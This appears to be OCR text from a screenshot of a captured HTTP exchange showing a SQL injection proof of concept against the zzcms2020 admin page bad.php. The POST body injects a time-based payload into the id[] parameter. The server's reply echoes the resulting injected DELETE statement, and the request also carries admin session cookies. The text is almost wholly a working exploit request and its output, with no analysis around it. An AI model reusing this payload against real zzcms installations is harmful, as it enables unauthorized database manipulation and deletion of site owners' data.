 POST /zzcms2020/zzcms/admin/bad.php?action=del HTTP/1.1
Host: 10.150.127.36
Content-Length: 141
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.150.127.36
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer: http://10.150.127.36/zzcms2020/zzcms/admin/bad.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=99ndm0gbvfodiob6rv50mebdim; __51cke__=;
bdshare_firstime=1630661513757;
__tins__713776=%7B%22sid%22%3A%201630679724749%2C%20%22vd%22%3A%202
%2C%20%22expires%22%3A%201630682170536%7D; __51laig__=4;
admin=admin; pass=21232f297a57a5a743894a0e4a801fc3
Connection: close
id[]=1,1)+or
sleep(5)#&del=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD%E7%9A%84%E4%BF%A
1%E6%81 &pagename=showbad.php%3Fpage%3D&tablename=zzcms_bad
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 03 Sep 2021 15:46:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1919
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<link href="style.css" rel="stylesheet" type="text/css">
<script language="JavaScript" src="../js/gg.js"></script>
</head>
<body>
id=1,1) or sleep(5)#,sql=delete from zzcms_bad where id
in (1,1) or
sleep(5)#)<script>location.href='bad.php'</script><div
class="admintitle">不良操作记录</div>
<form name="myform" method="post" action="">
<table width="100%" border="0" cellpadding="5"
cellspacing="1" class="bgcolor2">
<tr class="trtitle">
<td width="5%" align="center"><label for="chkAll"
style="cursor: pointer;">全选</label></td>
<td width="10%">用户名</td>
<td width="10%">IP</td>
<td width="10%">IP状态</td>
<td width="10%">备注</td>
<td width="10%">时间</td>
<td width="5%" align="center">操作</td>
? < + > Type a search term matches
2,164 bytes | 5,042 millis